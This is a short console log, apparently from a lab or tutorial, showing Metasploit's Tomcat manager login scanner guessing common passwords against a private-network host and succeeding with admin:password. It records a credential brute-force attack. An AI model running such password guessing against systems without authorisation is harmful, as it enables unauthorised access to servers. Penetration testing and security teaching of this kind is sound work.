 msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.200.200:8080 - LOGIN FAILED: admin:123456 (Incorrect)
[-] 192.168.200.200:8080 - LOGIN FAILED: admin:12345 (Incorrect)
[-] 192.168.200.200:8080 - LOGIN FAILED: admin:123456789 (Incorrect)
[+] 192.168.200.200:8080 - Login Successful: admin:password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed